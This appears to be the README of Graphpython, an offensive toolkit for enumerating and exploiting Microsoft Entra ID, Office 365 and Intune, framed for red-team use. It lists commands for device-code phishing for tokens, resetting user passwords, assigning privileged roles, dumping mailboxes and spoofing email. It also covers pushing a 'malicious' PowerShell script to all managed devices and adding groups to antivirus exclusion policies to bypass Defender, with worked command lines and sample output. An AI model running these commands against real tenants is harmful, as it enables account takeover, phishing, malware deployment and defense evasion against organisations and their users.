Graphpython: Modular cross-platform Microsoft Graph API (Entra, o365, and Intune) enumeration and exploitation toolkit
Graphpython is a modular Python tool designed for cross-platform Microsoft Graph API enumeration and exploitation. It builds upon the capabilities of AAD-Internals (Killchain.ps1), GraphRunner, and TokenTactics(V2) to provide a comprehensive solution for interacting with the Microsoft Graph API. This tool is ideal for red team and cloud assumed breach operations, covering various Microsoft services including Entra ID (Azure AD), Office 365 (Outlook, SharePoint, OneDrive, Teams), and Intune (Endpoint Management).
Usage
Graphpython provides a variety of commands to interact with the Microsoft Graph API. Below is a usage example:
1
2
3
4
usage: graphpython.py [-h] [--command COMMAND] [--list-commands] [--token TOKEN] [--estsauthcookie ESTSAUTHCOOKIE] [--use-cae] [--cert CERT] [--domain DOMAIN] [--tenant TENANT]
[--username USERNAME] [--secret SECRET] [--id ID] [--select SELECT] [--query QUERY] [--search SEARCH] [--entity {driveItem,message,chatMessage,site,event}]
[--device {mac,windows,androidmobile,iphone}] [--browser {android,IE,chrome,firefox,edge,safari}] [--only-return-cookies]
[--mail-folder {allitems,inbox,archive,drafts,sentitems,deleteditems,recoverableitemsdeletions}] [--top TOP] [--script SCRIPT]
Options
-h, --help: Shows the help message and exits.--command COMMAND: Specifies the command to execute.--list-commands: Lists all available commands.--token TOKEN: Microsoft Graph access token or refresh token for authentication.--estsauthcookie ESTSAUTHCOOKIE: Value of ‘ESTSAuth’ or ‘ESTSAuthPersistent’ cookie for authentication.--use-cae: Flag to enable Continuous Access Evaluation (CAE) for extended token validity.--cert CERT: Path to X509Certificate (.pfx) for certificate-based authentication.--domain DOMAIN: Specifies the target domain for operations.--tenant TENANT: Target tenant ID for authentication and API operations.--username USERNAME: Username or file containing username for specific operations.--secret SECRET: Enterprise application secret for obtaining access tokens.--id ID: ID of the target object (such as a document or user).--select SELECT: Specifies fields to select from the API output.--query QUERY: Raw API query string for GET operations.--search SEARCH: Search string used in queries.--entity {driveItem,message,chatMessage,site,event}: Specifies the type of entity to search (e.g., OneDrive items, emails, Teams messages).--device {mac,windows,androidmobile,iphone}: Device type for User-Agent customization.--browser {android,IE,chrome,firefox,edge,safari}: Browser type for User-Agent customization.--only-return-cookies: Only returns cookies from the request instead of full response data.--mail-folder {allitems,inbox,archive,drafts,sentitems,deleteditems,recoverableitemsdeletions}: Specifies the mail folder to interact with.--top TOP: Number of messages or items to retrieve.--script SCRIPT: Path to a file containing script content for deployment purposes.
Commands
Outsider
- Invoke-ReconAsOutsider - Perform outsider recon of the target domain
- Invoke-UserEnumerationAsOutsider - Checks whether the user exists within Azure AD
Authentication
- Get-GraphTokens - Obtain graph token via device code phish
- Get-TenantID - Get tenant ID for target domain
- Get-TokenScope - Get scope of supplied token
- Decode-AccessToken - Get all token payload attributes
- Invoke-RefreshToMSGraphToken - Convert refresh token to Microsoft Graph token
- Invoke-RefreshToAzureManagementToken - Convert refresh token to Azure Management token
- Invoke-RefreshToVaultToken - Convert refresh token to Azure Vault token
- Invoke-RefreshToMSTeamsToken - Convert refresh token to MS Teams token
- Invoke-RefreshToOfficeAppsToken - Convert refresh token to Office Apps token
- Invoke-RefreshToOfficeManagementToken - Convert refresh token to Office Management token
- Invoke-RefreshToOutlookToken - Convert refresh token to Outlook token
- Invoke-RefreshToSubstrateToken - Convert refresh token to Substrate token
- Invoke-RefreshToYammerToken - Convert refresh token to Yammer token
- Invoke-RefreshToIntuneEnrollmentToken - Convert refresh token to Intune Enrollment token
- Invoke-RefreshToOneDriveToken - Convert refresh token to OneDrive token
- Invoke-RefreshToSharePointToken - Convert refresh token to SharePoint token
- Invoke-CertToAccessToken - Convert Azure Application certificate to JWT access token
- Invoke-ESTSCookieToAccessToken - Convert ESTS cookie to MS Graph access token
- Invoke-AppSecretToAccessToken - Convert Azure Application secretText credentials to access token
Post-Auth Enumeration
- Get-CurrentUser - Get current user profile
- Get-CurrentUserActivity - Get recent activity and actions of current user
- Get-OrgInfo - Get information relating to the target organization
- Get-Domains - Get domain objects
- Get-User - Get all users (default) or target user (–id)
- Get-UserProperties - Get current user properties (default) or target user (–id)
- Get-UserGroupMembership - Get group memberships for current user (default) or target user (–id)
- Get-UserTransitiveGroupMembership - Get transitive group memberships for current user (default) or target user (–id)
- Get-Group - Get all groups (default) or target group (-id)
- Get-GroupMember - Get all members of target group
- Get-AppRoleAssignments - Get application role assignments for current user (default) or target user (–id)
- Get-ConditionalAccessPolicy - Get conditional access policy properties
- Get-PersonalContacts - Get contacts of the current user
- Get-CrossTenantAccessPolicy - Get cross tenant access policy properties
- Get-PartnerCrossTenantAccessPolicy - Get partner cross tenant access policy
- Get-UserChatMessages - Get ALL messages from all chats for target user (Chat.Read.All)
- Get-AdministrativeUnitMember - Get members of administrative unit
- Get-OneDriveFiles - Get all accessible OneDrive files for current user (default) or target user (–id)
- Get-UserPermissionGrants - Get permissions grants of current user (default) or target user (–id)
- Get-oauth2PermissionGrants - Get oauth2 permission grants for current user (default) or target user (–id)
- Get-Messages - Get all messages in signed-in user’s mailbox (default) or target user (–id)
- Get-TemporaryAccessPassword - Get TAP details for current user (default) or target user (–id)
- Get-Password - Get passwords registered to current user (default) or target user (–id)
- List-AuthMethods - List authentication methods for current user (default) or target user (–id)
- List-DirectoryRoles - List all directory roles activated in the tenant
- List-Notebooks - List current
user notebooks (default) or target user (–id)
- List-ConditionalAccessPolicies - List conditional access policy objects
- List-ConditionalAuthenticationContexts - List conditional access authentication context
- List-ConditionalNamedLocations - List conditional access named locations
- List-SharePointRoot - List root SharePoint site properties
- List-SharePointSites - List any available SharePoint sites
- List-SharePointURLs - List SharePoint site web URLs visible to current user
- List-ExternalConnections - List external connections
- List-Applications - List all Azure Applications
- List-ServicePrincipals - List all service principals
- List-Tenants - List tenants
- List-JoinedTeams - List joined teams for current user (default) or target user (–id)
- List-Chats - List chats for current user (default) or target user (–id)
- List-ChatMessages - List messages in target chat (–id)
- List-Devices - List devices
- List-AdministrativeUnits - List administrative units
- List-OneDrives - List current user OneDrive (default) or target user (–id)
- List-RecentOneDriveFiles - List current user recent OneDrive files
- List-SharedOneDriveFiles - List OneDrive files shared with the current user
- List-OneDriveURLs - List OneDrive web URLs visible to current user
Post-Auth Exploitation
- Invoke-CustomQuery - Custom GET query to target Graph API endpoint
- Invoke-Search - Search for string within entity type (driveItem, message, chatMessage, site, event)
- Find-PrivilegedRoleUsers - Find users with privileged roles assigned
- Find-UpdatableGroups - Find groups which can be updated by the current user
- Find-SecurityGroups - Find security groups and group members
- Find-DynamicGroups - Find groups with dynamic membership rules
- Find-Object - Find object via ID and display object properties
- Update-UserPassword - Update the passwordProfile of the target user (NewUserS3cret@Pass!)
- Add-ApplicationPassword - Add client secret to target application
- Add-ApplicationPermission - Add permission to target application (application/delegated)
- Add-UserTAP - Add new Temporary Access Password (TAP) to target user
- Add-GroupMember - Add member to target group
- Create-Application - Create new enterprise application with default settings
- Create-NewUser - Create new Entra ID user
- Invite-GuestUser - Invite guest user to Entra ID
- Assign-PrivilegedRole - Assign chosen privileged role to user/group/object
- Open-OWAMailboxInBrowser - Open an OWA Office 365 mailbox in BurpSuite’s embedded Chromium browser using either a Substrate.Office.com or Outlook.Office.com access token
- Dump-OWAMailbox - Dump OWA Office 365 mailbox
- Spoof-OWAEmailMessage - Send email from current user’s Outlook mailbox or spoof another user (–id) (Mail.Send)
Post-Auth Intune Enumeration
- Get-ManagedDevices - Get managed devices
- Get-UserDevices - Get user devices
- Get-CAPs - Get conditional access policies
- Get-DeviceCategories - Get device categories
- Get-DeviceComplianceSummary - Get device compliance summary
- Get-DeviceConfigurations - Get device configurations
- Get-DeviceConfigurationPolicies - Get device configuration policies and assignment details (av, asr, diskenc, etc.)
- Get-DeviceConfigurationPolicySettings - Get device configuration policy settings
- Get-DeviceEnrollmentConfigurations - Get device enrollment configurations
- Get-DeviceGroupPolicyConfigurations - Get device group policy configurations and assignment details
- Get-DeviceGroupPolicyDefinition - Get device group policy definition
- Get-RoleDefinitions - Get role definitions
- Get-RoleAssignments - Get role assignments
Post-Auth Intune Exploitation
- Dump-DeviceManagementScripts - Dump device management PowerShell scripts
- Get-ScriptContent - Get device management script content
- Deploy-MaliciousScript - Deploy new malicious device management PowerShell script (all devices)
- Display-AVPolicyRules - Display antivirus policy rules
- Display-ASRPolicyRules - Display Attack Surface Reduction (ASR) policy rules
- Display-DiskEncryptionPolicyRules - Display disk encryption policy rules
- Display-FirewallPolicyRules - Display firewall policy rules
- Display-EDRPolicyRules - Display EDR policy rules
- Display-LAPSAccountProtectionPolicyRules - Display LAPS account protection policy rules
- Display-UserGroupAccountProtectionPolicyRules - Display user group account protection policy rules
- Get-DeviceCompliancePolicies - Get device compliance policies
- Add-ExclusionGroupToPolicy - Bypass av, asr, etc. rules by adding an exclusion group containing compromised user or device
- Reboot-Device - Reboot managed device
- Retire-Device - Retire managed device
- Lock-Device - Lock managed device
- Shutdown-Device - Shutdown managed device
Cleanup
- Delete-User - Delete a user
- Delete-Group - Delete a group
- Remove-GroupMember - Remove user from a group
- Delete-Application - Delete an application
- Delete-Device - Delete managed device
- Wipe-Device - Wipe managed device
Demos
Invoke-ReconAsOutsider
Perform outsider recon of the target domain.
Example:
1
graphpython.py --command invoke-reconasoutsider --domain company.com
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
[*] Invoke-ReconAsOutsider
================================================================================
Domains: 2
Tenant brand: Company Ltd
Tenant name: company
Tenant id: 05aea22e-32f3-4c35-831b-52735704feb3
Tenant region: EU
DesktopSSO enabled: False
MDI instance: Not found
Uses cloud sync: False
Name DNS MX SPF DMARC DKIM MTA-STS Type STS
---- --- --- ---- ----- ---- ------- ---- ---
company.com False False False False False False Federated sts.company.com
company.onmicrosoft.com True True True False True False Managed
================================================================================
Get-GraphTokens
Invoke-ESTSCookieToAccessToken
Get-User
List-SharePointRoot
Invite-GuestUser
Assign-PrivilegedRole
Spoof-OWAEmailMessage
Mail.Send permission REQUIRED
Options:
- Compromise an application with Mail.Send permission assigned then use
Spoof-OWAEmailMessage - Compromise a user with Global Admin, Application Admin, Cloud Admin role or assign role to an existing owned user with
Assign-PrivilegedRole, then add password and Mail.Send permission to app, authenticate as app service principal, and useSpoof-OWAEmailMessage
Example:
1
graphpython.py --command spoof-owaemailmessage --token .\token --id useremail.tospoof@company.com
Output:
1
2
3
4
5
6
7
8
9
10
11
[*] Spoof-OWAEmailMessage
================================================================================
Enter Subject: Spoofed subject
Enter Body Content: Spoofed message content
Enter toRecipients (comma-separated): target.user@company.com
Enter ccRecipients (comma-separated): cc.user@company.com
Save To Sent Items (true/false): false
[+] Email sent successfully
================================================================================
Get-DeviceConfigurationPolicies
Example:
1
graphpython.py --command get-deviceconfigurationpolicies --token .\intune --select name,id,templateReference
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
[*] Get-DeviceConfigurationPolicies
================================================================================
id : de62414d-3a2f-4fcf-abdd-d9e1a56c034e
name : ASR - Default Profile
templateReference : {'templateId': 'e8c053d6-9f95-42b1-a7f1-ebfd71c67a4b_1', 'templateFamily': 'endpointSecurityAttackSurfaceReduction', 'templateDisplayName': 'Attack Surface Reduction Rules', 'templateDisplayVersion': 'Version 1'}
assignmentTarget : {'@odata.type': '#microsoft.graph.allDevicesAssignmentTarget', 'deviceAndAppManagementAssignmentFilterId': None, 'deviceAndAppManagementAssignmentFilterType': 'none'}
id : 2d555a7f-eefd-41f8-8429-a2a1c7532b49
name : Bitlocker - profile
templateReference : {'templateId': '46ddfc50-d10f-4867-b852-943425
4b3bff_1', 'templateFamily': 'endpointSecurityDiskEncryption', 'templateDisplayName': 'BitLocker', 'templateDisplayVersion': 'Version 1'}
assignmentTarget : {'@odata.type': '#microsoft.graph.allDevicesAssignmentTarget', 'deviceAndAppManagementAssignmentFilterId': None, 'deviceAndAppManagementAssignmentFilterType': 'none'}
id : b1076055-6074-4176-a561-08590c1793b0
name : Defender - Policy
templateReference : {'templateId': '804339ad-1553-4478-a742-138fb5807418_1', 'templateFamily': 'endpointSecurityAntivirus', 'templateDisplayName': 'Microsoft Defender Antivirus', 'templateDisplayVersion': 'Version 1'}
assignmentTarget : {'@odata.type': '#microsoft.graph.allDevicesAssignmentTarget', 'deviceAndAppManagementAssignmentFilterId': None, 'deviceAndAppManagementAssignmentFilterType': 'none'}
================================================================================
Display-AVPolicyRules
NOTE the
templateDisplayNameoutput inGet-DeviceConfigurationPoliciesfor use with Display-AVPolicyRules, Display-ASR…
Get-ScriptContent
Deploy-MaliciousScript
Example:
1
graphpython.py --command deploy-maliciousscript --token .\intune --script malicious.ps1
Output:
1
2
3
4
5
6
7
8
9
10
11
[*] Deploy-MaliciousScript
================================================================================
Enter Script Display Name: Config script
Enter Script Description: Device config update
[+] Script created successfully
Script ID: b024deb4-e48b-42e0-b9ac-625e2bb41042
[+] Script assigned to all devices
================================================================================
Add-ExclusionGroupToPolicy
Example:
1
2
3
4
5
6
7
8
graphpython.py --command display-avpolicyrules --id 0b98128f-d1ac-4a5a-9add-303d27ad5616 --token .\intune
[*] Display-AVPolicyRules
================================================================================
Excluded extensions : .ps1
Excluded paths : C:\programdata
Excluded processes : C:\WINDOWS\Explorer.EXE
================================================================================
Add an exclusion group to the Microsoft Defender Antivirus exclusions policy above:
1
2
3
4
5
6
7
8
9
graphpython.py --command add-exclusiongrouptopolicy --id 0b98128f-d1ac-4a5a-9add-303d27ad5616 --token .\intune
[*] Add-ExclusionGroupToPolicy
================================================================================
Enter Group ID To Exclude: 46a6f18e-e243-492d-ae24-f5f301dd49bb
[+] Excluded group added to policy rules
================================================================================
Output:
Verify the changes have been applied:
1
2
3
4
5
6
7
8
graphpython.py --command get-deviceconfigurationpolicies --token .\intune --select id,name
[*] Get-DeviceConfigurationPolicies
================================================================================
id : 0b98128f-d1ac-4a5a-9add-303d27ad5616
name : Defender Exclusions - Policy
assignmentTarget : {'@odata.type': '#microsoft.graph.exclusionGroupAssignmentTarget', 'deviceAndAppManagementAssignmentFilterId': None, 'deviceAndAppManagementAssignmentFilterType': 'none', 'groupId': '46a6f18e-e243-492d-ae24-f5f301dd49bb'}
assignmentTarget : {'@odata.type': '#microsoft.graph.allDevicesAssignmentTarget', 'deviceAndAppManagementAssignmentFilterId': None, 'deviceAndAppManagementAssignmentFilterType': 'none'}
Note that assignmentTarget contains exclusionGroupAssignmentTarget and the supplied 'groupId': '46a6f18e-e243-492d-ae24-f5f301dd49bb'.
Remove-GroupMember
Check the members of the target group:
Remove the group member by first supplying the groupid and object id to the --id flag:
Confirm that the object has been removed from the group:
For more detailed information and additional commands, please refer to the Graphpython Wiki.